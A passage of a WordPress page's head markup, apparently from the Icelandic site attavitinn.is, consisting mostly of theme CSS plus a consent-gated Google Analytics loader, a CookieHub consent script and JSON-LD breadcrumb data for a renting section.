        background: none repeat scroll 0 0 #e4c211 !important;
    }

    a,
    cite a:hover,
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td-mega-span h3 a:hover,
    .td_mod_mega_menu:hover .entry-title a,
    .header-search-wrap .result-msg a:hover,
    .td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,
    .td-header-top-menu .td-icon-search:hover,
    .td-header-wrap .result-msg a:hover,
    .top-header-menu li a:hover,
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .td-social-icon-wrap > a:hover,
    .td-header-sp-top-widget .td-social-icon-wrap a:hover,
    .td-page-content blockquote p,
    .td-post-content blockquote p,
    .mce-content-body blockquote p,
    .comment-content blockquote p,
    .wpb_text_column blockquote p,
    .td_block_text_with_title blockquote p,
    .td_module_wrap:hover .entry-title a,
    .td-subcat-filter .td-subcat-list a:hover,
    .td-subcat-filter .td-subcat-dropdown a:hover,
    .td_quote_on_blocks,
    .dropcap2,
    .dropcap3,
    .td_top_authors .td-active .td-authors-name a,
    .td_top_authors .td_mod_wrap:hover .td-authors-name a,
    .td-post-next-prev-content a:hover,
    .author-box-wrap .td-author-social a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .td_mod_related_posts:hover h3 > a,
    .td-post-template-11 .td-related-title .td-related-left:hover,
    .td-post-template-11 .td-related-title .td-related-right:hover,
    .td-post-template-11 .td-related-title .td-cur-simple-item,
    .td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,
    .comment-reply-link:hover,
    .logged-in-as a:hover,
    #cancel-comment-reply-link:hover,
    .td-search-query,
    .td-category-header .td-pulldown-category-filter-link:hover,
    .td-category-siblings .td-subcat-dropdown a:hover,
    .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .widget a:hover,
    .td_wp_recentcomments a:hover,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .widget_calendar tfoot a:hover,
    .woocommerce a.added_to_cart:hover,
    .woocommerce-account .woocommerce-MyAccount-navigation a:hover,
    #bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .footer-text-wrap .footer-email-wrap a,
    .td-subfooter-menu li a:hover,
    .footer-social-wrap a:hover,
    a.vc_btn-black:hover,
    .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td_module_17 .td-read-more a:hover,
    .td_module_18 .td-read-more a:hover,
    .td_module_19 .td-post-author-name a:hover,
    .td-instagram-user a,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,
    .global-block-template-2 .td-related-title .td-cur-simple-item,
    .global-block-template-5 .td-related-title .td-cur-simple-item,
    .global-block-template-6 .td-related-title .td-cur-simple-item,
    .global-block-template-7 .td-related-title .td-cur-simple-item,
    .global-block-template-8 .td-related-title .td-cur-simple-item,
    .global-block-template-9 .td-related-title .td-cur-simple-item,
    .global-block-template-10 .td-related-title .td-cur-simple-item,
    .global-block-template-11 .td-related-title .td-cur-simple-item,
    .global-block-template-12 .td-related-title .td-cur-simple-item,
    .global-block-template-13 .td-related-title .td-cur-simple-item,
    .global-block-template-14 .td-related-title .td-cur-simple-item,
    .global-block-template-15 .td-related-title .td-cur-simple-item,
    .global-block-template-16 .td-related-title .td-cur-simple-item,
    .global-block-template-17 .td-related-title .td-cur-simple-item,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .td_outlined_btn {
        color: #e4c211;
    }

    a.vc_btn-black.vc_btn_square_outlined:hover,
    a.vc_btn-black.vc_btn_outlined:hover,
    .td-mega-menu-page .wpb_content_element ul li a:hover,
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #e4c211 !important;
    }

    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    #bbpress-forums .bbp-pagination .current,
    .post .td_quote_box,
    .page .td_quote_box,
    a.vc_btn-black:hover,
    .td_block_template_5 .td-block-title > *,
    .td_outlined_btn {
        border-color: #e4c211;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after {
        border-color: #e4c211 !important;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #e4c211 transparent;
    }

    .block-title > span,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more, 
    .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_round_btn, 
    .td_outlined_btn:hover {
    	background-color: #e4c211;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    	background-color: #e4c211 !important;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .woocommerce div.product .woocommerce-tabs ul.tabs:before {
        border-color: #e4c211;
    }
    .td_block_wrap .td-subcat-item a.td-cur-simple-item {
	    color: #e4c211;
	}


    
    .td-grid-style-4 .entry-title
    {
        background-color: rgba(228, 194, 17, 0.7);
    }

    
    .td-header-wrap .td-header-top-menu-full,
    .td-header-wrap .top-header-menu .sub-menu {
        background-color: #E4C211;
    }
    .td-header-style-8 .td-header-top-menu-full {
        background-color: transparent;
    }
    .td-header-style-8 .td-header-top-menu-full .td-header-top-menu {
        background-color: #E4C211;
        padding-left: 15px;
        padding-right: 15px;
    }

    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full {
        border-bottom: none;
    }


    
    .td-header-top-menu,
    .td-header-top-menu a,
    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full a,
    .td-header-style-8 .td-header-top-menu,
    .td-header-style-8 .td-header-top-menu a,
    .td-header-top-menu .td-drop-down-search .entry-title a {
        color: #ffffff;
    }

    
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .top-header-menu li a:hover,
    .td-header-sp-top-widget .td-icon-search:hover {
        color: #000000;
    }

    
    .td-header-wrap .td-header-sp-top-widget .td-icon-font,
    .td-header-style-7 .td-header-top-menu .td-social-icon-wrap .td-icon-font {
        color: #ffffff;
    }

    
    .td-header-wrap .td-header-sp-top-widget i.td-icon-font:hover {
        color: #000000;
    }


    
    .td-header-wrap .td-header-menu-wrap-full,
    .td-header-menu-wrap.td-affix,
    .td-header-style-3 .td-header-main-menu,
    .td-header-style-3 .td-affix .td-header-main-menu,
    .td-header-style-4 .td-header-main-menu,
    .td-header-style-4 .td-affix .td-header-main-menu,
    .td-header-style-8 .td-header-menu-wrap.td-affix,
    .td-header-style-8 .td-header-top-menu-full {
		background-color: #ffffff;
    }


    .td-boxed-layout .td-header-style-3 .td-header-menu-wrap,
    .td-boxed-layout .td-header-style-4 .td-header-menu-wrap,
    .td-header-style-3 .td_stretch_content .td-header-menu-wrap,
    .td-header-style-4 .td_stretch_content .td-header-menu-wrap {
    	background-color: #ffffff !important;
    }


    @media (min-width: 1019px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 28px;
        }
    }

    @media (min-width: 768px) and (max-width: 1018px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 14px;
        }
    }

    .td-header-style-7 .td-header-top-menu {
        border-bottom: none;
    }
    
    
    
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .td_block_mega_menu .td-next-prev-wrap a:hover,
    .td-mega-span .td-post-category:hover,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    .td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a {
        background-color: #ffffff;
    }


    .td_block_mega_menu .td-next-prev-wrap a:hover {
        border-color: #ffffff;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #ffffff transparent;
    }

    .td_mega_menu_sub_cats .cur-sub-cat,
    .td_mod_mega_menu:hover .entry-title a,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a {
        color: #ffffff;
    }
    
    
    
    .td-affix .sf-menu > .current-menu-item > a:after,
    .td-affix .sf-menu > .current-menu-ancestor > a:after,
    .td-affix .sf-menu > .current-category-ancestor > a:after,
    .td-affix .sf-menu > li:hover > a:after,
    .td-affix .sf-menu > .sfHover > a:after,
    .td-header-wrap .td-affix .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .td-affix .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .td-affix .black-menu .sf-menu > .sfHover > a,
    .td-affix  .header-search-wrap .td-drop-down-search:after,
    .td-affix  .header-search-wrap .td-drop-down-search .btn:hover,
    .td-header-wrap .td-affix  .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .td-affix  .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .td-affix  .black-menu .sf-menu > .current-category-ancestor > a {
        background-color: #e4c211;
    }
    
    .td-affix  .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #e4c211 transparent;
    }
    
    .td-theme-wrap .td-affix .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .td-affix .sf-menu ul .sfHover > a,
    .td-theme-wrap .td-affix .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .td-affix .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .td-affix .sf-menu ul .current-menu-item > a {
        color: #e4c211;
    }
    

    
    .td-header-wrap .td-header-menu-wrap .sf-menu > li > a,
    .td-header-wrap .td-header-menu-social .td-social-icon-wrap a,
    .td-header-style-4 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-5 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-6 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-12 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-wrap .header-search-wrap #td-header-search-button .td-icon-search {
        color: #333333;
    }
    .td-header-wrap .td-header-menu-social + .td-search-wrapper #td-header-search-button:before {
      background-color: #333333;
    }
    
    
    .td-theme-wrap .sf-menu .td-normal-menu .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu .td-normal-menu .sfHover > a,
    .td-theme-wrap .sf-menu .td-normal-menu .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu .td-normal-menu .current-category-ancestor > a,
    .td-theme-wrap .sf-menu .td-normal-menu .current-menu-item > a {
        color: #e4c211;
    }

    
    .td-theme-wrap .td_mod_mega_menu:hover .entry-title a,
    .td-theme-wrap .sf-menu .td_mega_menu_sub_cats .cur-sub-cat {
        color: #539eb7;
    }
    .td-theme-wrap .sf-menu .td-mega-menu .td-post-category:hover,
    .td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover {
        background-color: #539eb7;
    }
    .td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover {
        border-color: #539eb7;
    }

    
    .td-theme-wrap .header-search-wrap .td-drop-down-search .btn:hover {
        background-color: #e4c211;
    }
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #e4c211 !important;
    }

    
    .td-menu-background:before,
    .td-search-background:before {
        background: rgba(255,255,255,0.9);
        background: -moz-linear-gradient(top, rgba(255,255,255,0.9) 0%, rgba(255,255,255,0.9) 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, rgba(255,255,255,0.9)), color-stop(100%, rgba(255,255,255,0.9)));
        background: -webkit-linear-gradient(top, rgba(255,255,255,0.9) 0%, rgba(255,255,255,0.9) 100%);
        background: -o-linear-gradient(top, rgba(255,255,255,0.9) 0%, @mobileu_gradient_two_mob 100%);
        background: -ms-linear-gradient(top, rgba(255,255,255,0.9) 0%, rgba(255,255,255,0.9) 100%);
        background: linear-gradient(to bottom, rgba(255,255,255,0.9) 0%, rgba(255,255,255,0.9) 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='rgba(255,255,255,0.9)', endColorstr='rgba(255,255,255,0.9)', GradientType=0 );
    }

    
    .td-mobile-content .current-menu-item > a,
    .td-mobile-content .current-menu-ancestor > a,
    .td-mobile-content .current-category-ancestor > a,
    #td-mobile-nav .td-menu-login-section a:hover,
    #td-mobile-nav .td-register-section a:hover,
    #td-mobile-nav .td-menu-socials-wrap a:hover i,
    .td-search-close a:hover i {
        color: #e4c211;
    }

    
    #td-mobile-nav .td-register-section .td-login-button,
    .td-search-wrap-mob .result-msg a {
        background-color: #e4c211;
    }

    
    #td-mobile-nav .td-register-section .td-login-button,
    .td-search-wrap-mob .result-msg a {
        color: #ffffff;
    }



    
    .td-mobile-content li a,
    .td-mobile-content .td-icon-menu-right,
    .td-mobile-content .sub-menu .td-icon-menu-right,
    #td-mobile-nav .td-menu-login-section a,
    #td-mobile-nav .td-menu-logout a,
    #td-mobile-nav .td-menu-socials-wrap .td-icon-font,
    .td-mobile-close .td-icon-close-mobile,
    .td-search-close .td-icon-close-mobile,
    .td-search-wrap-mob,
    .td-search-wrap-mob #td-header-search-mob,
    #td-mobile-nav .td-register-section,
    #td-mobile-nav .td-register-section .td-login-input,
    #td-mobile-nav label,
    #td-mobile-nav .td-register-section i,
    #td-mobile-nav .td-register-section a,
    #td-mobile-nav .td_display_err,
    .td-search-wrap-mob .td_module_wrap .entry-title a,
    .td-search-wrap-mob .td_module_wrap:hover .entry-title a,
    .td-search-wrap-mob .td-post-date {
        color: #222222;
    }
    .td-search-wrap-mob .td-search-input:before,
    .td-search-wrap-mob .td-search-input:after,
    #td-mobile-nav .td-menu-login-section .td-menu-login span {
        background-color: #222222;
    }

    #td-mobile-nav .td-register-section .td-login-input {
        border-bottom-color: #222222 !important;
    }


    
    .mfp-content .td-login-button {
        color: #474747;
    }
    
    .mfp-content .td-login-button:active,
    .mfp-content .td-login-button:hover {
        background-color: #e4c211;
    }
    
    .mfp-content .td-login-button:active,
    .mfp-content .td-login-button:hover {
        color: #595959;
    }
    
    .white-popup-block:after {
        background: rgba(255,255,255,0.9);
        background: -moz-linear-gradient(45deg, rgba(255,255,255,0.9) 0%, rgba(57,153,152,0.4) 100%);
        background: -webkit-gradient(left bottom, right top, color-stop(0%, rgba(255,255,255,0.9)), color-stop(100%, rgba(57,153,152,0.4)));
        background: -webkit-linear-gradient(45deg, rgba(255,255,255,0.9) 0%, rgba(57,153,152,0.4) 100%);
        background: -o-linear-gradient(45deg, rgba(255,255,255,0.9) 0%, rgba(57,153,152,0.4) 100%);
        background: -ms-linear-gradient(45deg, rgba(255,255,255,0.9) 0%, rgba(57,153,152,0.4) 100%);
        background: linear-gradient(45deg, rgba(255,255,255,0.9) 0%, rgba(57,153,152,0.4) 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='rgba(255,255,255,0.9)', endColorstr='rgba(57,153,152,0.4)', GradientType=0 );
    }


    
    .td-footer-wrapper,
    .td-footer-wrapper .td_block_template_7 .td-block-title > *,
    .td-footer-wrapper .td_block_template_17 .td-block-title,
    .td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter {
        background-color: #333333;
    }

    
	.td-footer-wrapper .block-title > span,
    .td-footer-wrapper .block-title > a,
    .td-footer-wrapper .widgettitle,
    .td-theme-wrap .td-footer-wrapper .td-container .td-block-title > *,
    .td-theme-wrap .td-footer-wrapper .td_block_template_6 .td-block-title:before {
    	color: #e4c211;
    }

    
    .td-footer-wrapper .footer-social-wrap .td-icon-font {
        color: #ffffff;
    }

    
    .td-footer-wrapper .footer-social-wrap i.td-icon-font:hover {
        color: #e4c211;
    }

    
    .td-sub-footer-container {
        background-color: #e4c211;
    }

    
    .td-sub-footer-container,
    .td-subfooter-menu li a {
        color: #333333;
    }

    
    .td-subfooter-menu li a:hover {
        color: #6f9cb4;
    }


    
    .post .td-post-header .entry-title {
        color: #333333;
    }
    .td_module_15 .entry-title a {
        color: #333333;
    }

    
    .td-module-meta-info .td-post-author-name a {
    	color: #333333;
    }

    
    .td-post-content h1,
    .td-post-content h2,
    .td-post-content h3,
    .td-post-content h4,
    .td-post-content h5,
    .td-post-content h6 {
    	color: #333333;
    }

    
    .post blockquote p,
    .page blockquote p {
    	color: #539eb7;
    }
    .post .td_quote_box,
    .page .td_quote_box {
        border-color: #539eb7;
    }


    
    .td-footer-wrapper::before {
        background-size: 100% auto;
    }

    
    .td-footer-wrapper::before {
        opacity: 0.3;
    }



    
    .top-header-menu > li > a,
    .td-weather-top-widget .td-weather-now .td-big-degrees,
    .td-weather-top-widget .td-weather-header .td-weather-city,
    .td-header-sp-top-menu .td_data_time {
        font-weight:600;
	
    }
    
    ul.sf-menu > .td-menu-item > a,
    .td-theme-wrap .td-header-menu-social {
        font-family:Raleway;
	font-size:14px;
	line-height:80px;
	text-transform:uppercase;
	
    }
    
    .sf-menu ul .td-menu-item a {
        font-family:Raleway;
	
    }
	
    .td-mobile-content .td-mobile-main-menu > li > a {
        font-family:Raleway;
	
    }
    
    .td-mobile-content .sub-menu a {
        font-family:Raleway;
	
    }



	
    .block-title > span,
    .block-title > a,
    .widgettitle,
    .td-trending-now-title,
    .wpb_tabs li a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab > a,
    .td-theme-wrap .td-related-title a,
    .woocommerce div.product .woocommerce-tabs ul.tabs li a,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-theme-wrap .td-block-title {
        font-family:Raleway;
	font-weight:bold;
	
    }
    
	.td_module_wrap .td-module-title {
		font-family:Raleway;
	
	}
     
    .td_module_1 .td-module-title {
    	font-weight:bold;
	
    }
    
    .td_module_2 .td-module-title {
    	font-size:19px;
	font-weight:bold;
	
    }
    
    .td_module_3 .td-module-title {
    	font-weight:bold;
	
    }
    
    .td_module_4 .td-module-title {
    	font-weight:bold;
	
    }
    
    .td_module_5 .td-module-title {
    	font-weight:bold;
	
    }
    
    .td_module_6 .td-module-title {
    	font-weight:bold;
	
    }
    
    .td_module_7 .td-module-title {
    	font-weight:bold;
	
    }
    
    .td_module_8 .td-module-title {
    	font-weight:bold;
	
    }
    
    .td_module_9 .td-module-title {
    	font-weight:bold;
	
    }
    
    .td_module_10 .td-module-title {
    	font-weight:bold;
	
    }
    
    .td_module_11 .td-module-title {
    	font-weight:bold;
	
    }
    
    .td_module_12 .td-module-title {
    	font-weight:bold;
	
    }
    
    .td_module_13 .td-module-title {
    	font-weight:bold;
	
    }
    
    .td_module_14 .td-module-title {
    	font-weight:bold;
	
    }
    
    .td_module_15 .entry-title {
    	font-weight:bold;
	
    }
    
    .td_module_16 .td-module-title {
    	font-weight:bold;
	
    }
    
	.td_block_trending_now .entry-title,
	.td-theme-slider .td-module-title,
    .td-big-grid-post .entry-title {
		font-family:Raleway;
	
	}
    
    .td_module_mx1 .td-module-title {
    	font-weight:bold;
	
    }
    
    .td_module_mx2 .td-module-title {
    	font-weight:bold;
	
    }
    
    .td_module_mx3 .td-module-title {
    	font-weight:bold;
	
    }
    
    .td_module_mx4 .td-module-title {
    	font-weight:bold;
	
    }
    
    .td_module_mx7 .td-module-title {
    	font-weight:bold;
	
    }
    
    .td_module_mx8 .td-module-title {
    	font-weight:bold;
	
    }
    
    .td_block_trending_now .entry-title {
    	font-weight:bold;
	
    }
    
    .td-theme-slider.iosSlider-col-1 .td-module-title {
        font-weight:bold;
	
    }
    
    .td-theme-slider.iosSlider-col-2 .td-module-title {
        font-weight:bold;
	
    }
    
    .td-theme-slider.iosSlider-col-3 .td-module-title {
        font-weight:bold;
	
    }
    
    .td-big-grid-post.td-big-thumb .td-big-grid-meta,
    .td-big-thumb .td-big-grid-meta .entry-title {
        font-weight:bold;
	
    }
    
    .td-big-grid-post.td-medium-thumb .td-big-grid-meta,
    .td-medium-thumb .td-big-grid-meta .entry-title {
        font-weight:bold;
	
    }
    
    .td-big-grid-post.td-small-thumb .td-big-grid-meta,
    .td-small-thumb .td-big-grid-meta .entry-title {
        font-weight:bold;
	
    }
    
    .td-big-grid-post.td-tiny-thumb .td-big-grid-meta,
    .td-tiny-thumb .td-big-grid-meta .entry-title {
        font-weight:bold;
	
    }
    
    .homepage-post .td-post-template-8 .td-post-header .entry-title {
        font-weight:bold;
	
    }


    
	.post .td-post-header .entry-title {
		font-family:Raleway;
	
	}
    
    .td-post-template-default .td-post-header .entry-title {
        font-weight:bold;
	
    }
    
    .td-post-template-1 .td-post-header .entry-title {
        font-weight:bold;
	
    }
    
    .td-post-template-2 .td-post-header .entry-title {
        font-weight:bold;
	
    }
    
    .td-post-template-3 .td-post-header .entry-title {
        font-weight:bold;
	
    }
    
    .td-post-template-4 .td-post-header .entry-title {
        font-weight:bold;
	
    }
    
    .td-post-template-5 .td-post-header .entry-title {
        font-weight:bold;
	
    }
    
    .td-post-template-6 .td-post-header .entry-title {
        font-weight:bold;
	
    }
    
    .td-post-template-7 .td-post-header .entry-title {
        font-weight:bold;
	
    }
    
    .td-post-template-8 .td-post-header .entry-title {
        font-weight:bold;
	
    }
    
    .td-post-template-9 .td-post-header .entry-title {
        font-weight:bold;
	
    }
    
    .td-post-template-10 .td-post-header .entry-title {
        font-weight:bold;
	
    }
    
    .td-post-template-11 .td-post-header .entry-title {
        font-weight:bold;
	
    }
    
    .td-post-template-12 .td-post-header .entry-title {
        font-weight:bold;
	
    }
    
    .td-page-title,
    .woocommerce-page .page-title,
    .td-category-title-holder .td-page-title {
    	font-family:Raleway;
	font-weight:bold;
	
    }
    
	.td-sub-footer-copy {
		font-weight:bold;
	
	}
	
	.td-sub-footer-menu ul li a {
		font-weight:bold;
	
	}




	
    .widget_archive a,
    .widget_calendar,
    .widget_categories a,
    .widget_nav_menu a,
    .widget_meta a,
    .widget_pages a,
    .widget_recent_comments a,
    .widget_recent_entries a,
    .widget_text .textwidget,
    .widget_tag_cloud a,
    .widget_search input,
    .woocommerce .product-categories a,
    .widget_display_forums a,
    .widget_display_replies a,
    .widget_display_topics a,
    .widget_display_views a,
    .widget_display_stats {
    	font-family:Raleway;
	font-size:14px;
	line-height:18px;
	font-weight:bold;
	
    }
    
    @media (min-width: 768px) {
        .td-header-style-4 .td-main-menu-logo img,
        .td-header-style-5 .td-main-menu-logo img,
        .td-header-style-6 .td-main-menu-logo img,
        .td-header-style-7 .td-header-sp-logo img,
        .td-header-style-12 .td-main-menu-logo img {
            max-height: 80px;
        }
        .td-header-style-4 .td-main-menu-logo,
        .td-header-style-5 .td-main-menu-logo,
        .td-header-style-6 .td-main-menu-logo,
        .td-header-style-7 .td-header-sp-logo,
        .td-header-style-12 .td-main-menu-logo {
            height: 80px;
        }
        .td-header-style-4 .td-main-menu-logo a,
        .td-header-style-5 .td-main-menu-logo a,
        .td-header-style-6 .td-main-menu-logo a,
        .td-header-style-7 .td-header-sp-logo a,
        .td-header-style-7 .td-header-sp-logo img,
        .td-header-style-7 .header-search-wrap #td-header-search-button .td-icon-search,
        .td-header-style-12 .td-main-menu-logo a,
        .td-header-style-12 .td-header-menu-wrap .sf-menu > li > a {
            line-height: 80px;
        }
        .td-header-style-7 .sf-menu,
        .td-header-style-7 .td-header-menu-social {
            margin-top: 0;
        }
        .td-header-style-7 #td-top-search {
            top: 0;
            bottom: 0;
        }
        .header-search-wrap #td-header-search-button .td-icon-search,
        .header-search-wrap #td-header-search-button .td-icon-search:before {
            line-height: 80px;
        }
    }



/* Style generated by theme for demo: health */

.td-health .td-module-comments a {
        	background-color: #e4c211;
    	}
    	.td-health .td-module-comments a:after {
        	border-color: #e4c211 transparent transparent transparent;
    	}

    	
    	.td-health .td-header-style-6 .sf-menu > li > a:hover,
	    .td-health .td-header-style-6 .sf-menu > .sfHover > a,
	    .td-health .td-header-style-6 .sf-menu > .current-menu-item > a,
	    .td-health .td-header-style-6 .sf-menu > .current-menu-ancestor > a,
	    .td-health .td-header-style-6 .sf-menu > .current-category-ancestor > a {
	        color: #ffffff !important;
	    }
</style>

<script async src="https://www.googletagmanager.com/gtag/js?id=UA-27066554-1"></script>
<script type="text/javascript">
var gtagId = 'UA-27066554-1';
window['ga-disable-' + gtagId] = true;
window.dataLayer = window.dataLayer || [];
function gtag(){dataLayer.push(arguments);}
gtag('js', new Date());
</script>
<script src="https://cookiehub.net/cc/2dc91f26.js"></script>
<script type="text/javascript">
window.addEventListener("load", function() {
window.cookieconsent.initialise({
	onInitialise: function(status) {
		if (this.hasConsented('required')) {
			window['ga-disable-UA-27066554-1'] = false;
			gtag('config', gtagId);
		}
	},
	onAllow: function(category) {
		if (category == 'required') {
			window['ga-disable-UA-27066554-1'] = false;
			gtag('config', gtagId);
		}
	},
	onRevoke: function(category) {
		if (category == 'required') {
			window['ga-disable-UA-27066554-1'] = true;
		}
	}
})
});
</script><script type="application/ld+json">
                        {
                            "@context": "http://schema.org",
                            "@type": "BreadcrumbList",
                            "itemListElement": [{
                            "@type": "ListItem",
                            "position": 1,
                                "item": {
                                "@type": "WebSite",
                                "@id": "https://attavitinn.is/",
                                "name": "Heim"                                               
                            }
                        },{
                            "@type": "ListItem",
                            "position": 2,
                                "item": {
                                "@type": "WebPage",
                                "@id": "https://attavitinn.is/heimilid/",
                                "name": "Heimilið"
                            }
                        },{
                            "@type": "ListItem",
                            "position": 3,
                                "item": {
                                "@type": "WebPage",
                                "@id": "https://attavitinn.is/heimilid/ad-leigja/",
                                "name": "Að leigja"                                
                            }
                        }    ]
                        }
                       </script>		<style type="text/css" id="wp-custom-css">
			/*
You can add your own CSS here.

Click the help icon above to learn more.
*/

/**
 * Ad-box fyrir spurningar 
 **/
.td-a-rec.td-a-rec-id-content_bottom.td_block_template_9 {
    text-align: left;
}

/**
 *  Mobile fix 
 **/

/** Menu toggle */
@media (max-width: 1330px){
#td-top-mobile-toggle {
    display: inline-block;
    position: relative;
}
	.sf-menu {
		display: none;
	}
	.td-header-style-5 .td-header-menu-wrap-full {
		height: 54px !important;
	}
	.td-logo-in-menu .td-sticky-disable.td-header-logo {
    display: none;
  }
	.td-header-style-5 .td-header-main-menu {
    height: 54px !important;
}
.td-health .td-main-menu-logo img {
    max-width: 140px;
}
	.td-header-style-5 .td-main-menu-logo img {
    max-height: 48px;
    margin: auto;
}
	.td-logo-in-menu .td-sticky-header.td-mobile-logo {
    display: block;
}
	.td-logo-in-menu .td-sticky-header.td-mobile-logo {
    display: block;
}
	.td-header-style-5 .td-main-menu-logo {
    float: left;
    margin: 0;
    display: inline;
    width: 0;
    height: 0;
}
	.td-main-menu-logo {
    display: block;
    margin-right: 0;
    height: 0;
  }
	  .td-header-row [class*="td-header-sp"] {
    padding-right: 0;
    padding-left: 0;
    float: none;
    width: 100%;
  }
	  .td-main-menu-logo img {
    margin: auto;
    bottom: 0;
